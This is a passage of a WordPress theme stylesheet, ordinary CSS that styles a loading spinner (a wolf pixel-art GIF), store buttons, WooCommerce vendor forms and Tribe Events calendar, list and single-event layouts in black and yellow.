	color:#fff;
}

/*spinner*/
.loader {
	width: 64px;
	height: 64px;
	position: absolute;
	top:50%;
	left:50%;
	margin:-60px 0 0 -32px;
}

.loader::before {
	content: url('https://schenkundschueler.de/seawolves-sponsoren/Cartoon-Wolfi_runing_pixelart.gif');
}

.btn-store{
	text-align:left;
	padding: 8px 24px;
	margin: 20px 10px 0px 1px;
}
.btn-store i.fa{
	float:left;
	display:block;
	font-size:30px;
	line-height:38px;
	margin-right:10px;
}
.btn-store .btn-store-text{
	overflow:hidden;
	line-height:1.3;
	float:left;
}
.btn-store-text span{
	font-size:11px;
}
.btn-store-apple{
	-background-color:#666;
}
.icon-appport{ height:auto; max-width:100%}
.wpcf7-form label{ display:block; }
.wpcf7-form p textarea,
.wpcf7-form p input[type="email"],
.wpcf7-form p input[type="text"]{ width:100%; margin-top:10px}
.wpcf7-form p{ margin-bottom:20px}
.u-underline{ border-bottom:1px solid #eaeaea}
.portfolio .images-scr{ float:left; width:48%}
.portfolio .images-scr.landscape-screenshot{ float:left; width:100%; margin-bottom:2em; text-align:center}
.portfolio .portfolio-content{ display:inline-block; margin-top:40px}
.info-app{ float:right; width:48%}
.info-app.landscape-screenshot{width:100%; margin-bottom:2em;}
@media(max-width:767px) {
	.portfolio .images-scr{ float:none; width:100%; text-align:center}
	.info-app{ float:none; width:100%; margin-top:20px}
}
.flickr-badge-wrapper{ padding-top:0px}

/*quick ajax*/
.wp-ajax-query-shortcode .ajax-item-thumb {
	margin-right: 18px;
}
.wp-ajax-query-shortcode.timeline .wp-ajax-query-content {
	border-left-color: #ddd;
}
.wp-ajax-query-shortcode.timeline .ajax-item {
	background: rgba(255,255,255,0.9);
}

/*<!--WC vendors-->*/
.woocommerce ul.products li.product > small,
.woocommerce ul.products li.product > br{
	display: none
}
.breadcrumbs .pv_shop_description{ display:none}
.woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline{ float:left; padding-top: 17px; padding-left:25px}
.woocommerce form .form-row label.inline input, .woocommerce-page form .form-row label.inline input{margin-right: 8px; display: inline; vertical-align: text-top;}
.woocommerce-account #customer_login .login input.button{ margin-top:10px; float:left}
.woocommerce form .form-row label.checkbox, .woocommerce-page form .form-row label.checkbox{ padding-left:0}
#pv_shop_description_container{ margin-top:30px ; margin-bottom:30px}
.wp-switch-editor{ height:30px !important;}
.html-active .switch-html, .tmce-active .switch-tmce{ height:30px !important}
.pv_shop_name_container input,
.pv_paypal_container input{ margin-top:10px; margin-bottom:5px}
table.table-vendor-sales-report:last-child > thead > tr > th:empty{ display:none}
label[for=apply_for_vendor]{ display:inline-block;line-height: 20px; margin-top: 0; vertical-align: middle;}

input[type="url"]{ width:100%}

/*event*/
#tribe-events .tribe-events-button, .tribe-events-button {
    background-color: #0f0f0f;
    background-image: none;
    border-radius: 0;
    color: #f7c51e;
    font-size: 12px;
	line-height:1.4;
    font-weight: normal;
    padding: 12px 20px;
	font-style:italic;
	font-family: "Russo One", Times, serif;
}
#tribe-events .tribe-events-button:hover, .tribe-events-button.tribe-active:hover, .tribe-events-button:hover {
    background-color: #f7c51e;
    color: #222;
}
/*single event*/
.event-heading {
    padding-top: 250px;
    padding-bottom: 200px;
	text-align:center;
	position:relative;
}
@media(max-width:767px){
	.event-heading {
		padding-top: 150px;
		padding-bottom: 100px;
	}
}
.event-heading:before {
    content: '';
    height: 500px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
}
.event-heading h1:before {
    bottom: -20px;
    left: 50%;
    height: 4px;
    width: 140px;
	transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    background-color: #fff;
    background-color: rgba(255,255,255,.8);
}
.event-heading .container{
	z-index:5;
	position:relative;
}
.heading-event-cats{
	font-size:18px;
	margin-bottom:10px;
}
.heading-event-meta{
	width:100%;
	overflow:hidden;
	margin-bottom:-200px;
	margin-top:40px;
	min-height: 150px;
}
.heading-meta-col{
	display: inline-block;
	width:30%;
	margin:0 1%;
	vertical-align: bottom;
	height:100%;
	transform:translateY(100%) translateY(-75px);
	transform:translateY(calc(100% - 75px));
	transition:.4s;
}
.heading-meta-col:hover{
	transform:translateY(0);
}
.heading-event-meta-title{
	font-size:24px;
	line-height:75px;
	position:relative;
	margin-bottom:0;
	color:rgba(255,255,255,.6);
	transition:.2s;
}
.dark-div .heading-event-meta-title{
	color:rgba(255,255,255,.6);
}
.heading-meta-col:hover .heading-event-meta-title{
	color:#fff;
}
.heading-event-meta-title:before{
	width:200px;
	max-width:100%;
	height:5px;
	background:#f7c51e;
	position:absolute;
	bottom:0;
	left:50%;
	margin-left:-100px;
	content:'';
}
.heading-event-meta-title .fa{
	font-size:30px;
}
.heading-event-meta-content{
	padding: 25px;
	line-height:2;
}
.heading-event-meta-content address,
.heading-event-meta-content dl,
.heading-event-meta-content dd{
	margin-bottom:0;
	line-height:2;
}
.heading-event-meta-content .tribe-events-cost a{
	color:#f7c51e;
	font-size:10px;
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 100;
    letter-spacing: 1px;
}
.heading-event-meta-content a.tribe-events-gmap{
	display:inline-block;
	color:#f7c51e;
	font-size:10px;
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 100;
    letter-spacing: 1px;
}
.heading-event-meta-content .event-is-recurring{
	color: inherit;
}
.heading-meta-col .tribe-events-tooltip {
    /* display: none; */
    color: #eee;
    font-size: 10px;
    line-height: 1.4;
    padding: 10px 10px 5px;
    background: rgba(0,0,0,0.2);
    max-width: 100%;
    border: solid 1px #eee;
    border-radius: 3px;
    box-shadow: none;
}
#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p{
	line-height:inherit;
}
.tribe-events-calendar td .tribe-events-viewmore a {
    white-space: normal;
}
.tribe-events-event-image+div.tribe-events-content {
    float: none;
    width: 100%;
	clear: both;
}
/*event meta*/
.single-tribe_events .tribe-events-event-meta {
    background: #f0f0f0;
    border: none;
    margin: 0 0 1px 0;
	overflow:hidden;
}
.tribe-events-event-meta .tribe-events-meta-group {
    margin: 0;
    padding: 0 30px 20px;
}
@media(min-width:768px){
.tribe-events-event-meta .tribe-events-meta-group {
    width: 50%;
}
.single-tribe_events .tribe-events-meta-group-organizer{
	border-left:solid 1px #fff;
	padding-bottom:900px;
	margin-bottom:-870px;
}
}
.single-tribe_events .tribe-events-meta-group-venue{
	width:100%;
}
.single-tribe_events .tribe-events-venue-map {
    background: none;
    border: none;
    border-radius: 0;
    float: none;
    margin: 0;
    padding: 0;
    width: 100% !important;
}

.single-tribe_events .tribe-events-event-meta dl {
	padding-left:30px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
    font-size: 20px;
    margin: 24px 0 24px;
	font-family: "Russo One", Times, serif;
	font-weight:normal;
	font-style:italic;
	text-transform:uppercase;
}
.tribe-events-meta-group-details .tribe-events-single-section-title:before,
.tribe-events-meta-group-organizer .tribe-events-single-section-title:before,
.tribe-events-meta-group-venue .tribe-events-single-section-title:before{
	content: "\f036";
	min-width: 24px;
	display: inline-block;
    font-family: FontAwesome;
	font-weight:normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-style:normal;
}
.tribe-events-meta-group-organizer .tribe-events-single-section-title:before{
	content: "\f007";
}
.tribe-events-meta-group-venue .tribe-events-single-section-title:before{
	content: "\f041";
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
    display: inline-block;
	float:left;
	line-height:1.5;
	margin-bottom:10px;
	color:#0f0f0f;
	font-weight:normal;
	margin-right:4px;
	clear:left;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
    display: inline-block;
	float:left;
	clear:right;
	line-height:1.5;
	margin-bottom:10px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt[style="display:none;"] {
	clear:both;
	float:none;
	display:block !important;
	margin-bottom:0;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd+dd {
	clear: both;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd.tribe-venue{
	color:#0f0f0f;
}
.single-tribe_events .tribe-events-back {
	float:right;
    margin: 0 0 25px 10px;
}
.single-tribe_events .tribe-events-back a {
	font-weight:normal;
	font-size:inherit;
}
.single-tribe_events .tribe-events-schedule{
    margin: 10px 0 35px;
}
.single-tribe_events .tribe-events-event-image {
    margin-bottom: 40px;
	margin-right:0;
}
.single-tribe_events .tribe-events-content{
	margin-bottom: 40px !important;
}
.sc-single-event-meta{
	margin-bottom: 50px;
}
.sc-single-event-social{
	border-bottom: solid 3px #f0f0f0;
	margin-bottom:50px;
}
.single-event-share{
	float:left;
	margin-bottom:50px;
}
.single-tribe_events .tribe-events-cal-links {
    margin-bottom: 40px;
	float:right;
}
.single-tribe_events a.tribe-events-gcal,
.single-tribe_events a.tribe-events-ical {
    margin-top: 0;
	margin-bottom: 10px;
}
.sc-single-event-add-to-cart{
	background:#222;
	padding:30px;
	position:relative;
	margin-bottom:50px;
}
#tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button,
.sc-single-event-add-to-cart .single_add_to_cart_button{
	color:#000;
    background: #f7c51e;
	font-size:18px;
	padding:26px 30px 26px 26px;
	margin-right:40px;
	margin-top:0;
	margin-bottom:0;
	position:relative;
	width:85%;
	border-radius:0;
}
#tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
.sc-single-event-add-to-cart .single_add_to_cart_button:hover{
	color:#f7c51e;
	background:#000;
}
#tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before,
.sc-single-event-add-to-cart .single_add_to_cart_button:before{
	content: "\f054";
	font: normal normal normal 14px/1 FontAwesome;
    font-size: 12px;
	line-height:18px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-style:normal;
	display:block;
	padding: 26px 15px 24px 17px;
	color:#f7c51e;
	position:absolute;
	right:-25px;
	top:0;
	bottom:0;
	z-index:2;
}
.sc-single-event-add-to-cart .single_add_to_cart_button:after{
	content: "";
	display:block;
	width:40px;
	background:#000;
	-ms-transform: skew(-20deg);
    -webkit-transform: skew(-20deg);
    transform: skew(-20deg);
	position:absolute;
	right:-25px;
	top:0;
	bottom:0;
	z-index:1;
}
@media(min-width:640px){
.sc-single-event-add-to-cart form{
	width:48%;
	min-height:40px;
}
#tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button,
.sc-single-event-add-to-cart .single_add_to_cart_button{
	position:absolute;
	right:30px;
	top:30px;
	width:38%;
}
.sc-single-event-add-to-cart table.variations td.label{
	padding:15px 0px 0 0 !important;
}
}
.sc-single-event-add-to-cart .quantity input{
	vertical-align:top;
	font-style:normal;
	float:left;
	margin-right:1px;
	max-width:188px;
	height:40px;
}
.sc-single-event-add-to-cart .quantity .minus,
.sc-single-event-add-to-cart .quantity .plus{
	background:#333;
	color:#525252;
	font-size:18px;
	padding:11px;
	width:40px;
}
.sc-single-event-add-to-cart .quantity .plus{
	margin-right:0;
}
@media(max-width:767px){
.sc-single-event-add-to-cart .quantity .qty{
	width:35%;
}
}
@media(max-width:639px){
.sc-single-event-add-to-cart .quantity{
	clear:both;
	float:left;
	width:100%;
	margin-bottom:20px;
}
.sc-single-event-add-to-cart .quantity .qty{
	width:55%;
}
}
table.variations{
	width:100%;
}
table.variations tr>td{
	border:none !important;
	padding-top:0px !important;
	padding-bottom:20px !important;
}
table.variations td.label{
	display: table-cell;
	font-size:1em;
	font-weight:normal;
	padding:15px 15px 0 0 !important;
	text-transform:uppercase;
	font-size:11px;
	text-align:left;
}
table.variations td label{
	font-weight:normal !important;
	line-height:1;
	vertical-align:top;
}
table.variations select{
	width:100%;
}
.sc-single-event-add-to-cart table.variations select{
	float:right;
}
@media(min-width:1200px){
.sc-single-event-add-to-cart table.variations select{
	width:270px;
}
}
table.variations .reset_variations{
	display:none !important;
}
.sc-single-event-add-to-cart .woocommerce-variation-add-to-cart .quantity{
	float:right;
}
.sc-single-event-add-to-cart .woocommerce-variation-price{
	text-align:right;
}
@media(min-width:640px){
.sc-simple-product-price{
	width:48%;
	margin-top:-7px;
}
}
.sc-simple-product-price{
	color:#999;
}
.sc-simple-product-price-price{
	margin-left:10px;
	color:#fff;
}
.sc-single-event-trainer{
	border-bottom: solid 3px #f0f0f0;
	padding-bottom:20px;
	margin-bottom: 50px;
}
.sc-single-event-nav{
	border-bottom: solid 3px #f0f0f0;
	padding-bottom:50px;
	margin-bottom: 50px;
}
.post-nav-item{
	position:relative;
	display:block;
	padding-top:50%;
	overflow:hidden;
	background:#222;
}
.post-nav-item:after {
    content: '';
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
   background: -moz-linear-gradient(top, rgba(0,0,0,.3) 0%, rgba(0,0,0,0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,.3) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,.3) 0%,rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
	transition:.2s;
	opacity:.7;
}
.post-nav-item img{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:auto;
	z-index:0;
	transition:.4s ease;
}
.post-nav-item .post-nav-item-content{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	text-align:center;
	padding: 20px 30px;
	z-index:2;
	display: flex;
	justify-content: center;
	flex-direction: column;
}
.post-nav-item-content .small{
	font-size:11px;
	text-transform:uppercase;
	color:#ccc;
	margin-bottom:8px;
	letter-spacing:1px;
	transition:.2s;
}
.post-nav-item .font-2{
	transition:.2s;
	margin-bottom:0;
}
.post-nav-item:hover .small{
	color:#fff;
}
.post-nav-item:hover .font-2{
	color:#f7c51e;
}
.post-nav-item:hover:after {
	opacity:1;
}
.post-nav-item:hover img{
	transform:translateY(-10%);
}
.col-nav-next{ float:right; }
@media(max-width:767px){
	.post-nav-item{ padding-top:40%; }
	.col-nav-next{ float:none; }
	#tribe-events-pg-template {
		padding: 0;
	}
}
#tribe-events-content {
    padding-top:0;
}

.tribe-events-notices {
    background: #f0f0f0;
    border-radius: 0;
    border: 1px solid #f0f0f0;
    color: #0f0f0f;
    margin: 0 0 35px;
	padding: 15px 35px 15px 90px;
    text-shadow: none;
	position:relative;
	overflow:hidden;
}
.tribe-events-notices:before{
	content: "";
	display: inline-block;
	height:195px;
	width:85px;
	position:absolute;
	top:-22px;
	left:-42px;
	background:#0f0f0f;
	/*box-shadow: 0px 0px 0px 3px #f7c51e;*/
	color:#fff;
	-ms-transform: rotate(20deg);
	-webkit-transform: rotate(20deg);
	transform: rotate(20deg);
}
.tribe-events-notices:after{
	content: "\f05a";
	display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	position:absolute;
	top:19px;
	left:22px;
	color:#f7c51e;
}

/*Related - update*/
h3.tribe-events-related-events-title, h2.tribe-attendees-list-title {
    font-size: 20px;
    margin: 44px 0 24px;
	font-family: "Russo One", Times, serif;
	font-weight:normal;
	font-style:italic;
	text-transform:uppercase;
}
.tribe-events-single ul.tribe-related-events .tribe-related-events-title{
	font-size: 14px;
	font-family: "Russo One", Times, serif;
	font-weight:normal;
	font-style:italic;
	text-transform:uppercase;
}
@media(min-width: 769px){
.tribe-events-single ul.tribe-related-events{
	margin: 0 -15px;
}
.tribe-events-single ul.tribe-related-events li {
	margin: 0 0 30px;
	padding: 0 15px;
	width: 33.3333%;
}
}


/*Event calendar & listing*/
#tribe-geo-results h2.tribe-events-page-title, h2.tribe-events-page-title {
    font-weight: 100;
	margin-bottom:20px;
}
#tribe-events-bar {
    margin-bottom: 40px;
    z-index: 2;
}
#tribe-bar-views:before{
	content: "";
	display: inline-block;
	height:100%;
	width:85px;
	position:absolute;
	top:0;
	left:0;
	background:#0f0f0f;
	/*border-left: solid 3px #f7c51e;*/
	-webkit-backface-visibility: hidden;
	-ms-transform: skew(-20deg);
	-webkit-transform: skew(-20deg);
	transform: skew(-20deg);
	transform-origin: top;
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	z-index:0;
}
.tribe-bar-views-inner {
    background: #0f0f0f;
	color:#fff;
	z-index:1;
	position:relative;
	padding: 12px 0 11px;
}
#tribe-bar-form label {
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
	font-weight:100;
}
#tribe-bar-form .tribe-bar-views-inner label {
    padding: 0 20px;
	color:#fff;
}
#tribe-bar-views .tribe-bar-views-list,
#tribe-bar-views .tribe-bar-views-option:last-child a{
    border-radius: 0 !important;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-bar-views-toggle {
    background: #0f0f0f;
    color: #999;
	padding: 10px 15px;
	text-transform:uppercase;
	font-style: normal;
	outline: none !important;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
#tribe-bar-views-toggle:focus, #tribe-bar-views-toggle:hover {
    background: #0f0f0f;
    color:#f7c51e;
}
#tribe-bar-views .tribe-bar-views-list{
	outline: none !important;
}
@media(min-width:769px){
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters,
#tribe-bar-form.tribe-bar-full.tribe-events-bar--has-views #tribe-bar-filters-wrap,
#tribe-bar-form.tribe-bar-mini.tribe-events-bar--has-views #tribe-bar-filters-wrap {
	padding-right:40px;
}
}

@media(max-width:768px){
#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    width: 40%;
    float: left;
    margin-top: 0;
    position: relative;
}
.tribe-bar-collapse #tribe-bar-filters-wrap {
    width: 60%;
    float: left;
}
}
#tribe-bar-form.tribe-bar-collapse{
    background: #f5f5f5;
}

#tribe-bar-collapse-toggle{
	padding-right:25px;
    padding-top: 18px;
    background-color: transparent !important;
    box-shadow: none !important;
    color: #333 !important;
    letter-spacing: 0;
    font-size: 12px;
}
#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow {
    right: 15px;
}
#tribe-bar-views-toggle:after{
	border-width: 6px;
    top: 16px;
}
.tribe-bar-views-open #tribe-bar-views-toggle:after{
	top:10px;
}
.tribe-bar-views span[class^=tribe-icon-]{
	vertical-align: text-top;
}
#tribe-bar-form .tribe-bar-submit input[type=submit] {
    background: #f7c51e;
    color: #0f0f0f;
    letter-spacing: 1px;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover {
    background: #0f0f0f;
    color: #f7c51e;
}
#tribe-bar-form input[type=text] {
    border-bottom: 2px solid #ccc;
    font-weight: normal;
	font-style:normal;
    padding: 5px 5px 5px 0;
}
#tribe-bar-form input[type=text]:focus {
    border-bottom: 2px solid #f7c51e;
    outline: none;
}
input[name*='tribe-bar-']::-webkit-input-placeholder {
	color: #5f5f5f;
	font-style: normal;
}
input[name*='tribe-bar-']:-moz-placeholder {
	color: #5f5f5f;
	font-style: normal;
}
.datepicker.dropdown-menu {
    background-color: #ffffff;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    color: #333333;
    font-family: inherit;
	padding:0;
	margin-top:12px;
}
.datepicker-dropdown:before {
    border-bottom-color: #f7c51e;
}
.datepicker-dropdown:after {
    border-bottom-color: #f7c51e;
}
.datepicker table>tbody>tr:hover>td, .datepicker table>tbody>tr:hover>th {
    background-color: transparent !important;
    color: inherit !important;
}
.datepicker.dropdown-menu th, .datepicker.dropdown-menu td {
    padding: 10px 15px;
	border-radius:0;
}
.datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover {
    background: #0f0f0f;
}

#tribe-events-content table.tribe-events-calendar {
    margin: 12px 0 30px;
	border:none;
}
table.tribe-events-calendar > thead > tr > th {
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
	font-weight:100;
	font-size: 16px;
	padding: 20px 5px;
    background-color: #0f0f0f;
    color: #fff;
    border-left: none;
    border-right: none;
	border-bottom:solid 4px #f7c51e;
}
#tribe-events-content .tribe-events-calendar td {
    border: 1px solid #fff;
    border-top: 0;
	background:#f0f0f0;
}
#tribe-events-content .tribe-events-calendar td:hover {
    background: #fff;
	box-shadow:none;
}
.tribe-events-calendar td div[id*=tribe-events-daynum-] {
    padding: 0;
}
.tribe-events-calendar td div[id*=tribe-events-daynum-] a{
    padding: 7px 7px 8px 7px;
	/*background:#fdfdfd;*/
	display:inline-block;
	min-width:34px;
	text-align:center;
}
@media(min-width:769px){
.tribe-events-calendar td div[id*=tribe-events-daynum-] a:after{
	content:"/";
	color:#999;
	font-size:10px;
	margin-left:0px;
}
}
.tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a {
    background-color: transparent;
    color: #0f0f0f;
    font-size: 16px;
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
	letter-spacing: 1px;
	font-weight:100;
}
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
    background-color: transparent;
    color: #aaa;
}
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {
    background-color: #0f0f0f;
	color: #f7c51e;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title {
    font-family: inherit;
}
.tribe-events-month-event-title a:not(:hover){
	color:#868686;
}
.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
    border-bottom: 2px solid #ddd;
    margin: 0 15px;
    padding: 6px 0px;
}
.events-archive.events-gridview #tribe-events-content table .tribe-events-last {
    border-bottom: none;
}
@media(max-width:768px){
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a {
    font-size: 16px;
    margin-top: 0px;
	padding-top: 4px;
}
#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a,
#tribe-events-content td.tribe-events-present {
    background-color: #0f0f0f;
    color: #f7c51e;
}
#tribe-events-content .tribe-events-calendar .mobile-active:hover,
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-], 
#tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*=tribe-events-daynum-] a, 
.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-],
.tribe-events-calendar .mobile-active div[id*=tribe-events-daynum-] a,
#tribe-events-content .tribe-events-calendar .mobile-active {
    background-color: #0f0f0f;
    color: #fff;
}
.tribe-events-calendar .tribe-events-has-events:after {
    height: 7px;
    width: 7px;
    border-radius: 0;
    background-color: #444;
    margin: 5px auto 10px;
}
}

.recurring-info-tooltip, .tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip {
    background-color: #fff;
    color: #666;
    padding: 20px 25px 25px;
	width:380px;
	box-shadow: 0px 3px 21px rgba(0,0,0,.38);
}
#tribe-events-content .tribe-events-tooltip .entry-title,
#tribe-events-content .tribe-events-tooltip h4 {
    font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
	letter-spacing: 1px;
	font-weight:100;
    font-size: 16px;
	color:#0f0f0f;
	margin:-20px -25px 15px;
	padding: 12px 25px 11px;
	background:#f0f0f0;
	
}
.tribe-events-tooltip .tribe-events-event-body {
    font-size: 13px;
}
.tribe-events-tooltip .tribe-events-event-body .tribe-event-description{
	overflow:hidden;
}
.tribe-events-tooltip .tribe-events-event-thumb {
    padding: 2px 20px 5px 0 !important;
    width: 35%;
}
.tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
    font-size: 12px;
	margin-bottom:10px;
	color:#999;
}
.events-list #tribe-events-footer, .single-tribe_events #tribe-events-footer, .tribe-events-day #tribe-events-footer, .tribe-events-map #tribe-events-footer, .tribe-events-photo #tribe-events-footer {
    border-top: solid 3px #f0f0f0;
}
/*event list*/
.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
    max-width: none;
    margin: 0 -15px;
}
.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper {
    max-width: none;
}
.tribe-events-list .type-tribe_events {
    padding: 0 0 35px;
	width:33.333333%;
	display:inline-block;
	margin: 0 -4px 0 0 !important;
	vertical-align:top;
}
@media(max-width:768px){
.tribe-events-list .type-tribe_events {
	width:50%;
}
}
@media(max-width:560px){
.tribe-events-list .type-tribe_events {
	width:100%;
	display:block;
	margin:0;
}
}
.tribe-events-list-separator-month+.type-tribe_events.tribe-events-first {
    padding-top: 0 !important;
    margin-top: 0 !important;
}
.tribe-events-list-separator-month:after {
	display:none;
}
.tribe-events-list-separator-month{
	margin:0;
	padding:0;
}
body.tribe-events-day{
	padding: 0;
}
.tribe-events-list-separator-month span,
.tribe-events-day .tribe-events-day-time-slot h5,
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
	display:block;
	clear:both;
    font-size: 20px;
	font-weight:100;
	text-transform:uppercase;
    margin: 20px 15px 40px;
    padding: 10px 20px;
    background: #f0f0f0;
    color: #444;
	line-height:2;
	position:relative;
	overflow:hidden;
}
@media(max-width:767px){
.tribe-events-list-separator-month span,
.tribe-events-day .tribe-events-day-time-slot h5,
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
    padding: 10px 10px 10px 80px;
	text-align:left;
}
}
.tribe-events-list-separator-month span:before,
.tribe-events-day .tribe-events-day-time-slot h5:before,
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:before {
    content: "";
    display: inline-block;
    height: 195px;
    width: 85px;
    position: absolute;
    top: -22px;
    left: -42px;
    background: #0f0f0f;
    color: #fff;
    -ms-transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    transform: rotate(20deg);
}
.tribe-events-list-separator-month span:after,
.tribe-events-day .tribe-events-day-time-slot h5:after,
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after {
    content: "\f017";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 19px;
    left: 22px;
    color: #f7c51e;
}
.tribe-events-list-separator-month span:after{
    content: "\f073";
}
#tribe-events-day {
    padding: 0;
	margin-left:-15px;
	margin-right:-15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured{
	background: transparent;
	padding: 0 0 35px;
}
#tribe-geo-results .tribe-event-featured{
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured a:not(.btn),
#tribe-geo-results .tribe-event-featured a:not(.btn) {
    color: #0f0f0f;
}
.tribe-event-featured .event-is-recurring{
	color: inherit;
}
.tribe-events-user-recurrence-toggle input {
    margin-right: 5px;
    margin-top: 0;
    vertical-align: middle;
}

#tribe-events-photo-events .tribe-events-photo-event .event-carousel-item{
	margin: 0 0 30px;
}
/*event week*/
.tribe-events-grid{
	margin-bottom: 30px;
}
.tribe-grid-header {
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
	font-weight:100;
	font-size: 16px;
    background-color: #0f0f0f;
    color: #fff;
    border-left: none;
    border-right: none;
}
.tribe-grid-header .column a{
	font-weight: 100;
}
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {
    border-left-color: transparent;
}
.tribe-events-grid .tribe-grid-header .tribe-week-today {
    background-color: #f7c51e;
    color: #0f0f0f;
}
.tribe-grid-header .column.tribe-week-today span{
	color: #0f0f0f;
}
.tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{
	border-radius: 0;
}
@media(max-width: 768px){
.tribe-mobile-day-date {
    font-weight: 100;
    padding: 10px 10px;
    margin-bottom: 20px;
    background: #0f0f0f;
    color: #fff;
}
}


/*calendar mobile*/
.tribe-mobile-day-heading {
    font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
	letter-spacing: 1px;
	font-weight:100;
	font-size:20px;
    margin-top: 10px;
	margin-bottom:40px;
	position:relative;
}
.tribe-mobile-day-heading:before {
    content: '';
    position: absolute;
    bottom: -20px;
    left: 1px;
    height: 4px;
    width: 80px;
    max-width: 95%;
    background-color: #f7c51e;
}
#tribe-mobile-container .type-tribe_events {
    padding: 10px 0 25px;
}
